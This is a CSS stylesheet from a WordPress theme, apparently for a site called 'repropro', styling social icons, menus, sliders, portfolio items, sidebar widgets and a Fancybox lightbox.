/* Icon List */
.twitter {background: url(http://50.87.130.14/~repropro/wordpress/wp-content/uploads/2012/08/twitter.jpg) no-repeat 50%;}
.facebook {background: url(http://50.87.130.14/~repropro/wordpress/wp-content/uploads/2012/08/facebook.jpg) no-repeat 50%; margin: 0 -4px;}
.dribbble {background: url(images/social/dribbble.png) no-repeat 50%;}
.linkedin {background: url(/wp-content/uploads/2014/02/linkedin.jpg) no-repeat 50%;}
.rss {background: url(http://50.87.130.14/~repropro/wordpress/wp-content/uploads/2012/08/rss.jpg) no-repeat 50%; margin: 0 -5px 0 0;}
.amazon {background: url(images/social/amazon.png) no-repeat 50%; }
.blogger {background: url(images/social/blogger.png) no-repeat 50%; }
.deviantart {background: url(images/social/deviantart.png) no-repeat 50%; }
.digg {background: url(images/social/digg.png) no-repeat 50%; }
.flickr {background: url(images/social/flickr.png) no-repeat 50%; }
.forrst {background: url(images/social/forrst.png) no-repeat 50%; }
.lastfm {background: url(images/social/lastfm.png) no-repeat 50%; }
.picasa {background: url(images/social/picasa.png) no-repeat 50%; }
.pinterest {background: url(images/social/pinterest.png) no-repeat 50%; }
.skype {background: url(images/social/skype.png) no-repeat 50%; }
.tumblr {background: url(images/social/tumblr.png) no-repeat 50%; }
.vimeo {background: url(images/social/vimeo.png) no-repeat 50%; }
.wordpress {background: url(images/social/wordpress.png) no-repeat 50%; }
.yahoo {background: url(images/social/yahoo.png) no-repeat 50%; }
.youtube {background: url(http://50.87.130.14/~repropro/wordpress/wp-content/uploads/2012/08/youtube.jpg) no-repeat 50%; }


/* Menu
====================================*/
#navigation {
	height: 49px;
	width: 1040px;
	margin-left: -10px;
	background-color: #4c4c4c;
	float: left;
	left: 1px;
}

/* Style Without Shadows */
.style-2 .left-corner,
.style-2 .right-corner { display: none; }
.style-2 { width: 1020px !important; margin-left: 0 !important; }
.style-2 ul li:first-child { margin-left: 1px !important; }

.selectnav {
	display: none;
}

.menu i.halflings { margin: 1px 2px 0 -2px; }

.menu ul, .menu li > div {
	visibility: hidden;
	display: none;
}

.menu li:hover > ul, .menu li:hover > div {
	visibility: visible;
	display: block;
}


/* Shadows */
.left-corner,
.right-corner {
	display:block;
	width: 0px;
	height: 0px;
	border-style: solid;
	position: relative;
	top: 49px;
	float: left;
	opacity: 0.58;
	filter:alpha(opacity=58);
}

.left-corner {
	border-color: transparent #888 transparent transparent;
	border-width: 0 9px 9px 0;
	float: left;
	left: 1px;
}

.right-corner {
	border-color: #888 transparent transparent transparent;
	border-width: 9px 9px 0 0;
	float: right;
	right: 1px;
}


/* Reset  */
.menu, .menu ul {
	margin:0;
	padding:0;
	list-style:none;
}

.menu li, .menu ul a {position:relative;}
.menu > li {float:left;}
.menu > li.floatr {float:right;}
.menu li > a {display:block;}
.menu li > a.button {display:inline-block;}

.menu ul {
	position:absolute;
	display:none;
	width:170px;
}
.menu ul ul {
	top:0;
	left:170px;
}

.menu li:hover > ul {display:block;}

#navigation ul li:first-child { margin-left: -8px; }
#navigation ul li ul li:first-child,
#navigation ul li ul li ul li:first-child { margin-left: 0; }

ul.menu > li.current-menu-parent > a,
ul.menu > li.current-menu-item > a,
#current {
	margin-left: -1px;
	padding-left:21px;
	z-index: 8;
	position: relative;
}
/*.sub-menu .current-menu-item > a {
	font-weight: bold
	}*/
	.menu a {text-decoration:none;}

	.menu > li > a {
		color:#fff;
		font-weight: 400;
		font-size: 13px;
		line-height:18px;
		padding: 15px 20px 16px 20px;
	}

	.menu > li:hover > a {
		background-color: #707070;
		border-left:none;
		padding-left:21px;
		border-right:1px solid #707070;
		margin: 0 0 0 -1px;
	}

	ul.menu li a {
		-webkit-transition: background-color 80ms ease-in-out;
		-moz-transition: background-color 80ms ease-in-out;
		-o-transition: background-color 80ms ease-in-out;
		-ms-transition: background-color 80ms ease-in-out;
		transition: background-color 80ms ease-in-out;
	}

	.menu ul li a {
		-webkit-transition: background-color 20ms ease-in-out, color 20ms ease-in-out;
		-moz-transition: background-color 20ms ease-in-out, color 20ms ease-in-out;
		-o-transition: background-color 20ms ease-in-out, color 20ms ease-in-out;
		-ms-transition: background-color 20ms ease-in-out, color 20ms ease-in-out;
		transition: background-color 20ms ease-in-out, color 20ms ease-in-out;
	}

	.menu > li > a { border-right:1px solid #666; }
	.menu > li > a:hover { border-right:1px solid #707070; margin: 0 0 0 -1px; }

	.menu > li > a img, .menu li > ul > li > a img {
		border:0;
		margin-right:7px;
	}


	/* Sub Menu */
	.menu ul {
		background-color: #fff;
		border:1px solid #e0e0e0;
		border-top:none;
		left:-1px;
		z-index: 999;
		border-radius: 0 0 2px 2px;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.04);
		box-shadow: 0 1px 1px rgba(0,0,0,0.04);
	}

	.menu ul a {
		color: #777;
		font-size: 12px;
		line-height: 18px;
		padding: 9px 12px;
		border-top: 1px solid #e6e6e6;
	}

	.menu ul a:hover {
		background-color:#f5f5f5;
	}


	/* Mega Menu */
	.menu .cols1, .menu .cols2, .menu .cols3, .menu .cols4, .menu .cols5 {
		position:absolute;
		display:none;
		overflow:auto;
		z-index: 999;
		background: #fff;
	}

	.menu .cols1, .menu .col1 {width:160px;}
	.menu .cols2, .menu .col2 {width:320px;}
	.menu .cols3, .menu .col3 {width:480px;}
	.menu .cols4, .menu .col4 {width:640px;}
	.menu .cols5, .menu .col5 {width:800px;}
	.menu > li.floatr > ul.cols1, ul.cols2, ul.cols3, ul.cols4, ul.cols5 {right:0;}
	.menu > li:hover > ul.cols1, ul.cols2, ul.cols3, ul.cols4, ul.cols5 {display:block;}
	.menu .col1, .menu .col2, .menu .col3, .menu .col4, .menu .col5 {float:left;}

	.menu li > ul.cols1,ul.cols2, ul.cols3, ul.cols4,ul.cols5  {
		background-color:#fff;
		border:1px solid #e0e0e0;
		border-top:none;
		left:-1px;
		padding:10px;
	}

	ul.cols1 a:hover, ul.cols2 a:hover, ul.cols3 a:hover, ul.cols4 a:hover, ul.cols5 a:hover {
		background: none;
		border: none;
	}

	ul.cols1 a, ul.cols2 a, ul.cols3 a, ul.cols4 a, ul.cols5 a {
		background: none;
		border: none;
	}

	ul.cols1 p a, ul.cols2 p a, ul.cols3 p a, ul.cols4 p a, ul.cols5 p a {
		padding: 0;
	}

	.menu h4 {
		font-size: 13px;
		color: #888;
		font-weight: normal;
		margin: 0px 10px 5px;
		padding-bottom: 5px;
		border-bottom: 1px solid #e0e0e0;
		letter-spacing: 0;
	}

	.menu h5 {
		font-size: 13px;
		margin: 8px 10px -3px 10px;
	}
	.menu h5 a {
		padding: 0px;
		font-size: 13px;
		font-weight: 600;
		color: #333333;

	}
	.menu h4 a {
		padding: 0px
	}
	.menu ol {
		list-style:none;
		margin: 7px 10px;
		padding: 0;
	}

	.menu ol a {
		color: #777;
		font-size: 12px;
		padding: 3px 0;
		line-height: 15px;
	}

	.menu ol a:hover {
		color: #444;
	}
	.menu p {
		font-size: 12px;
		line-height: 18px;
		margin: 9px 10px;
		padding: 0;
	}
	.menu p a {
		color: #888;
		text-decoration: underline;
	}
	.menu p a:hover {
		color: #555;
	}


	/*==================================================================== */
/* LayerSlider Styles
====================================================================== */

.ls-container {
	visibility: hidden;
	position: relative;
}

.ls-inner {
	position: relative;
	background-position: center center;
}

.ls-inner,
.ls-layer {
	width: 100%;
	height: 100%;
}

.ls-layer {
	position: absolute;
	display: none;
	background-position: center center;
	overflow: hidden;
}

.ls-layer * {
	margin: 0px;
	line-height: normal;
}

.ls-active,
.ls-animating {
	display: block !important;
}

.ls-layer > * {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-layer .ls-bg {
	left: 50%;
	top: 50%;
}

.ls-yourlogo {
	position: absolute;
	z-index: 99;
}


/* Embedded videos */
.ls-vpcontainer {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-videopreview {
	width : 100%;
	height : 100%;
	position : absolute;
	left : 0px;
	top : 0px;
	cursor : pointer;
}

.ls-playvideo {
	position: absolute;
	left: 50%;
	top: 50%;
	cursor: pointer;
}

.ls-wp-fullwidth-container {
	width: 100%;
	position: relative;
}

.ls-wp-fullwidth-helper {
	position: absolute;
}

.ls-container img,
.entry-content .ls-container img,
.comment-content .ls-container img,
.widget .ls-container img {
	border-radius: 0px;
	box-shadow: none;
	max-width: none !important;
	transition: none !important;
	-o-transition: none !important;
	-ms-transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}

.entry-content .ls-container *,
.comment-content .ls-container *,
.widget .ls-container * {
	line-height: normal;
	padding: 0px;
	outline: none;
	border: 0px;
}

.entry-content .ls-yourlogo,
.entry-content .ls-inner *,
.comment-content .ls-inner *,
.widget .ls-inner * {
	margin: 0px;
}

.entry-content .ls-tn,
.comment-content .ls-tn,
.widget .ls-tn {
	display: none;
}

/* Style of LayerSlider Debug Console */

.ls-debug-console * {
	margin: 0px !important;
	padding: 0px !important;
	border: 0px !important;
	color: white !important;
	text-shadow: none !important;
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", Helvetica, Arial, serif !important;
	line-height: normal !important;
	-webkit-font-smoothing: antialiased !important;
	text-align: left !important;
}

.ls-debug-console h1 {
	padding-top: 10px !important;
	font-size: 17px !important;
	font-weight: 600 !important;
}

.ls-debug-console h1:first-child {
	padding-top: 0px !important;
}

.ls-debug-console ul {
	padding-top: 10px !important;
	list-style: none !important;
}

.ls-debug-console li {
	margin-left: 10px !important;
	font-size: 13px !important;
	position: relative !important;
	font-weight: normal !important;
}

.ls-debug-console li ul {
	display: none;
	position: absolute !important;
	width: 260px;
	left: -10px;
	bottom: 100% !important;
	padding: 10px 10px 10px 0px !important;
	background: white !important;
	border-radius: 10px !important;
	box-shadow: 0px 0px 20px black !important;
}

.ls-shadow { display: none !important; }

.ls-debug-console li:hover ul {
	display: block;
}

.ls-debug-console li ul * {
	color: black !important;
}

.ls-debug-console a {
	text-decoration: none !important;
	border-bottom: 1px dotted white !important;
}

/* LayerSlider Skin */
#layerslider-container {
	background: url(images/layerslider-loader.gif) no-repeat center;
}

.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next,
.ls-fullwidth .ls-playvideo,
.ls-fullwidth .ls-playvideo:hover {
	-webkit-transition: background-color 200ms ease-in-out;
	-moz-transition: background-color 200ms ease-in-out;
	-o-transition: background-color 200ms ease-in-out;
	-ms-transition: background-color 200ms ease-in-out;
	transition: background-color 200ms ease-in-out;
}

.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next {
	width: 39px;
	height: 71px;
	margin-top: -36px;
	display: block;
	position: absolute;
	z-index: 100;
	cursor: pointer;
	text-indent: -9999px;
	top: 50%;
}

.ls-fullwidth .ls-nav-prev { background: url(images/slider-left.png) no-repeat 50%; background-color: #4c4c4c; left: 0; border-radius: 0 2px 2px 0; }
.ls-fullwidth .ls-nav-next { background: url(images/slider-right.png) no-repeat 50%; background-color: #4c4c4c; right: 0; border-radius: 2px 0 0 2px; }


.ls-fullwidth .ls-playvideo {
	width: 50px;
	height: 50px;
	display: block;
	margin-left: -25px;
	margin-top: -25px;
	background: url(images/layerslider-video.png) no-repeat 50%;
	opacity: 0.8;
}

.ls-fullwidth .ls-playvideo:hover {	opacity: 1; }

.caption-gray,
.caption-color,
.caption-transparent {
	padding: 18px 22px;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	border-radius: 2px;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
}

.caption-gray { background: #4c4c4c; }
.caption-transparent { background-color: #4c4c4c; background: rgba(0, 0, 0, 0.40); }


/*==================================================================== */
/* FlexSlider
====================================================================== */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles */
.flexslider {margin: 0; padding: 0; z-index: 1; position: relative;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides > li:first-child {display: block;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme */
.flexslider {margin: 0 0 0; border: none;position: relative; zoom: 1;}
.flexslider.home {margin: 0; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.flexslider .slider img {
	webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden
}

.carousel li {margin-right: 5px}

/* Direction Nav */
.flex-direction-nav {*height: 0;}

.flex-direction-nav .flex-next {background: url(images/slider-right.png) no-repeat 50%; background-color: #4c4c4c; right: 0; border-radius: 2px 0 0 2px; }
.flex-direction-nav .flex-prev {background: url(images/slider-left.png) no-repeat 50%; background-color: #4c4c4c; left:0; border-radius: 0 2px 2px 0; }

.flex-direction-nav a {
	width: 39px;
	height: 71px;
	margin-top: -36px;
	display: block;
	position: absolute;
	z-index: 100;
	cursor: pointer;
	text-indent: -9999px;
	top: 50%;
	opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transition: opacity 0.2s ease-in-out, background-color 200ms ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out, background-color 200ms ease-in-out;
	-o-transition: opacity 0.2s ease-in-out, background-color 200ms ease-in-out;
	-ms-transition: opacity 0.2s ease-in-out, background-color 200ms ease-in-out;
	transition: opacity 0.2s ease-in-out, background-color 200ms ease-in-out;
}

.flexslider.home:hover .flex-next,
.flexslider.home:hover .flex-prev { opacity: 1; filter:alpha(opacity=100); }
.home .flex-direction-nav a { opacity: 0; filter:alpha(opacity=0); }


/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Caption */
.slide-caption {
	width: 282px;
	padding: 28px;
	margin: 0;
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	background-color: #222;
	background: rgba(0, 0, 0, 0.45);
}

.slide-caption h3 {
	color: #fff;
	padding-bottom: 10px;
	margin:0;
	line-height: 22px;
}

.slide-caption p {
	margin:0;
	line-height: 19px;
	color: #bbb;
}

/* =================================================================== */
/* Icon Boxes
====================================================================== */
.icon-box-container { margin:  40px 0 45px 0; float:left; }
.icon-box-container p { margin: 0; }

.icon-box p,
.icon-box h3 { margin-left: 45px; }

.icon-box i {
	float: left;
	font-size: 31px;
	margin: 8px 0 0 0px;
	color: #404040;
}


/* =================================================================== */
/* Carousel
====================================================================== */

.arl,
.arr {
	margin-top: 20px;
	float: left;
	width: 24px;
	height: 24px;
	display: block;
	background-color: #eee;
	cursor: default;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	margin-right: 1px;
}

.arl i,
.arr i { margin: 3px 0 0 10px; font-size: 10px; color: #c8c8c8; }

.arl { border-radius: 2px 0 0 2px; }
.arr { border-radius: 0 2px 2px 0 }

.arl.active i,
.arr.active i {color: #fff;}
.arl.active,
.arr.active { background-color: #ccc; cursor: pointer; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.07); }

.arl.active:hover,
.arr.active:hover { box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1); }

.carousel-navi { margin: -10px 0 40px 0; float: left; }

.jcarousel {
	position: relative;
	overflow: hidden;
}

.jcarousel ul {
	width: 20000em;
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
}

/* =================================================================== */
/* Recent Work
====================================================================== */
.entire { margin: 30px 0 0 0; }
.entire h3 { margin: 0 0 8px 0; }
.entire p { margin: 0 0 9px 0; color: #888; }
.entire a { color: #555; }
.entire a:hover { color: #888; }

.item-description {
	padding: 14px 0 19px 0;
	background: #fff;
	border-radius: 0 0 2px 2px;
	border-top: 5px solid #e5e5e5;
	text-align: center;
	-webkit-transition: all 180ms ease-in-out;
	-moz-transition: all 180ms ease-in-out;
	-o-transition: all 180ms ease-in-out;
	-ms-transition: all 180ms ease-in-out;
	transition: all 180ms ease-in-out;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.12), 0 0 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.12), 0 0 1px rgba(0,0,0,0.1);
}

.ie8 .item-description {border-bottom: 1px solid #e8e8e8; }
#portfolio-wrapper {
	width: 100%;
}
.portfolio-item img {
	-webkit-transition: opacity 180ms ease-in-out;
	-moz-transition: opacity 180ms ease-in-out;
	-o-transition: opacity 180ms ease-in-out;
	-ms-transition: opacity 180ms ease-in-out;
	transition: opacity 180ms ease-in-out;
}

.portfolio-item:hover img {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.item-description h5 {
	margin-bottom: -3px;
	font-size: 13px;
	font-weight: 600;
}

.item-description span { color: #888; font-size: 13px; font-weight: 300; }
.recent-products-jc .shop-item  {
	margin: 40px 0;
	display: block;
}
.portfolio-item {
	margin: 40px 0;
	display: block;
	background-color: #fff;
}

.portfolio-item:hover > figure > .item-description {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.1);
	box-shadow: 0 1px 1px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.1);
}


/* =================================================================== */
/* Recent Blog
====================================================================== */
.recent-blog { margin-bottom: 38px; }
.recent-blog h4 { line-height: 21px; margin-bottom: 10px; }
.recent-blog h4 a { color: #333; }
.recent-blog h4 a:hover { color: #888; }
.recent-blog p { margin-top: 7px; margin-bottom: 0; }
.margin-1 { margin: 28px 0 22px 0; }

.entry,
.recent-blog h4,
.recent-blog p { margin-left: 60px; }

.container section.date { float:left; text-align: center; height: 0px; }
.container section.date span { display: block; }
.container .day { background: #f2f2f2; padding: 10px; font-size: 16px; font-weight: 500; color: #999; border-radius: 2px 2px 0 0; }
.container .month { background: #ccc; padding: 0px 10px 2px 10px; color: #fff; border-radius: 0 0 2px 2px; box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.07); }


/* =================================================================== */
/* Miscellaneous Styles
====================================================================== */
.margin-reset {margin-top: -10px;}
.margin-down {margin-bottom: 15px;}
.margin-both {margin-bottom: 15px;margin-top: 10px;}
.sidebar.padding-reset { padding-top: 0; }

.glyphicons { margin: 15px 0 0 0; }
.glyphicons li { margin: 0 0 2px 1px; }
.glyphicons li i { float: left; margin: 0 5px 0 0; }

.the-icons { margin: 18px 0 20px 0; }
.the-icons li i { font-size: 24px; color: #555; float: left; margin: 0 3px 0 0; }
.the-icons li { margin: 0 0 14px 0; }


/* 404 Error Page
====================================*/
#not-found { margin: 50px 0 75px 0; }

#not-found h2 {
	text-align: center;
	font-size: 210px;
	line-height: 210px;
	font-weight: normal;
	letter-spacing: -5px;
}

#not-found p {
	text-align: center;
	font-size: 28px;
	line-height: 36px;
}

#not-found i {
	color: #ddd;
	font-size: 200px;
}


/* Dropcaps
====================================*/
.dropcap {
	float: left;
	font-size: 58px;
	line-height: 54px;
	padding-top: 4px;
	padding-right: 10px;
	margin-top: -2px;
}

.dropcap.gray { color: #555; }


/* Highlights
====================================*/
.highlight.color,
.highlight.gray,
.highlight.light { padding: 2px 6px; color: #fff; border-radius: 2px; }

.highlight.gray { background: #4c4c4c; }
.highlight.light { background: #aaa; }


/* Blockquote
====================================*/
blockquote {
	border-left: 3px solid #e8e8e8;
	padding-left: 20px;
	color: #888;
	line-height: 20px;
	margin: 5px 0 20px 15px;
}


/* Progress Bar
====================================*/
.skill-bar {
	height: 41px;
	position: relative;
	background: #f6f6f6;
	margin: 0 0 10px 0;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
}

.skill-bar-content[data-percentage] { text-indent: -9999px; }

.skill-bar-content {
	height: 41px;
	width: 0%;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.12);
}

.skill-bar .skill-title {
	color: #fff;
	top: 9px;
	left: 15px;
	position: absolute;
}

.skill-bar .percentage {
	color: #666;
	position: absolute;
	top: 9px;
	left: 90%;
}


/* Client Logo List
====================================*/
.client-list ul{

	margin-bottom: 10px
}
.client-list li {
	border: 1px solid #e0e0e0;
	float: left;
	margin: -1px 0 0 -1px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
}


/* Team
====================================*/
.team-name {
	padding: 20px 0 12px 0;
}

.team-name h5 {
	line-height: 16px;
	font-size: 13px;
}

.team-name span {
	display: block;
	font-weight: normal;
	color: #888;
}

.team-about p {
	margin-bottom: 0;
}

.team-entry {
	display: block;
	position: relative;
}


/* Page Title
====================================*/
.page-title {
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	border-bottom: 1px solid #e0e0e0;
}

.page-title h1,
.page-title h2 {
	font-weight: normal;
	padding: 30px 0;
	float: left;
	font-size: 22px;
	line-height: 30px;
}




/* Breadcrumbs
====================================*/
#breadcrumbs ul {
	float: right;
	padding: 34px 0;
	font-size: 12px;
}

#breadcrumbs ul li {
	display: inline-block;
	color: #888;
	padding: 0 11px 0 0;
	margin: 0 0 0 5px;
	background: url(images/breadcrumbs.png) no-repeat 100% 50%;
}


#breadcrumbs ul li:first-child { padding-right: 0; margin-left: 0; }

#breadcrumbs ul li:first-child,
#breadcrumbs ul li:last-child {
	color: #888;
	background: none;
}

#breadcrumbs ul li:last-child { padding:0; background: none; }


/* Sidebars
====================================*/
.floated.sidebar.right {
	background: #fcfcfc;
	margin-left: -1px;
	border-left: 1px solid #e0e0e0;
	-webkit-box-shadow:inset 2px 0px 0px 0px rgba(0, 0, 0, 0.03), inset 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow: inset 2px 0px 0px 0px rgba(0, 0, 0, 0.03), inset 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	height: 100%;
}

.floated.sidebar.left {
	background: #fcfcfc;
	margin-right: -1px;
	border-right: 1px solid #e0e0e0;
	-webkit-box-shadow: inset -2px 0px 0px 0px rgba(0, 0, 0, 0.03), inset 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow: inset -2px 0px 0px 0px rgba(0, 0, 0, 0.03), inset 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	height: 100%;
}

.sidebar,
.page-content { padding: 20px 0; }

h4.margin { margin: 0 0 10px 0; }
h3.margin { margin: 0 0 10px 0; }
p.margin { margin: 0 0 25px 0; }

.line {
	height: 1px;
	width: 100%;
	margin: 0 0 0 -40px;
	padding: 0 80px 0 0;
	border-bottom: 1px solid #e0e0e0;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
        margin-top: 20px !important;
        margin-bottom: 20px !important;
}

.widget_search,
.widget-search {
	float: left;
}

.sidebar .widget_search,
.sidebar .widget-search {
	float: none
}
.ie8 .widget_search,
.ie8 .widget-search,
.ie8 .top-search {
	float: none;
}

.widget_search input,
.widget-search input {
	width: 200px;
	color: #888;
}

.search-btn-widget {
	float: right;
	position: relative;
	padding: 0;
	top:0;
	right:0;
	margin: 0 0 0 -35px;
	background: url(images/search-2.png) 50% no-repeat;
	width: 35px;
	height: 36px;
	cursor: pointer;
	border: none;
	z-index: 100;
	border-radius: 0 2px 2px 0;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
}

.search-btn-widget:hover {
	background-color: #aaa;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
}

.widget .menu > li {
	float: none;
}
.widget .menu > li a {
	border:0px;
}
.widget .menu > li:hover > a {
	background-color: transparent;
	padding-left: 12px;
}

.widget .menu > li > a:hover {
	margin-left: 0px
}
.widget .menu ul {
	padding: 10px;
	left:20px;
	border-top: 1px solid #e0e0e0
}
.widget .menu ul li a {
	background: none;
}
/* Categories */
.widget:first-child {
	margin-top:0px;
}
.widget ul.menu > li.current-menu-parent > a, .widget  ul.menu > li.current-menu-item > a {
	background: none;
	border: none
}
.widget li a {
	color: #666;
	display: block;
	padding: 3px 0;
	padding-left: 12px;
	background: url(images/categories.png) no-repeat left 7px;
}

.widget li a:hover {color: #888}

.widget li:first-child a {
	margin: -6px 0 0 0;
}

.widget li span {
	/*	color: #aaa;*/
}

/* Blog Widgets */
.widget {
	margin: 60px 0 0 0;
}

.widget h4 {
	margin: 0 0 12px 0;
	
}


/* Tags */
.tagcloud a {
	padding: 3px 10px 5px 10px;
	display: inline-block;
	color: #888;
	background-color: #f2f2f2;
	margin: 0 2px 6px 0;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	border-radius: 2px;
}

.tagcloud a:last-child {margin-right:0;}

.tagcloud a:hover {
	color: #fff;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}


/* Popular Posts */
.latest-post-blog {
	margin-bottom: 18px;
}

.latest-post-blog p {
	margin: 0;
	color: #666;
	line-height: 19px;
	margin-left: 75px;
}

.latest-post-blog p a {color: #666; display: block;}
.latest-post-blog p a:hover {color: #888;}

.latest-post-blog p span {
	color: #888;
	margin: 5px 0 0 0;
	display: block;
}

.latest-post-blog img {
	float: left;
	width: 56px;
	height: 56px;
	border: 1px solid #e0e0e0;
	padding: 4px;
	-webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
}



/* Twitter */
.widget #twitter li {
	line-height: 20px;
	margin: 0 0 15px 0;
	padding: 0 0 0 25px;
	background: url(images/twitter-01.png) no-repeat left 5%;
}

.widget #twitter li:last-child { margin: 0; }
.widget #twitter li a {
	color: #666;
	display: inline;
	padding: 0px
}
.sidebar .widget #twitter li a {
	background: none;
}
.sidebar .widget #twitter b a, .sidebar .widget #twitter b a:hover {
	color:#999;
}
.widget #twitter b a,
.widget #twitter b a:hover {
	font-weight: normal;
	padding: 0px;
	display: inline;
}


/* Flickr */
.flickr-widget-blog {margin-right: -15px;}
.flickr-widget-blog img {display: block; width: 100%;}

.flickr-widget-blog a {
	float: left;
	width: 57px;
	height: 57px;
	margin-right: 10px;
	margin-bottom: 10px;
	border: 5px solid #e8e8e8;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	border-radius: 2px;
}

.flickr-widget-blog a:hover {
	border-radius: 2px;
}


/* Google Maps
====================================*/
.google-map-container { margin: -4px 0 30px 0; }
.google-map-container img { max-width: none !important; }


/* Fancybox
====================================*/
/*! fancyBox v2.1.3 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

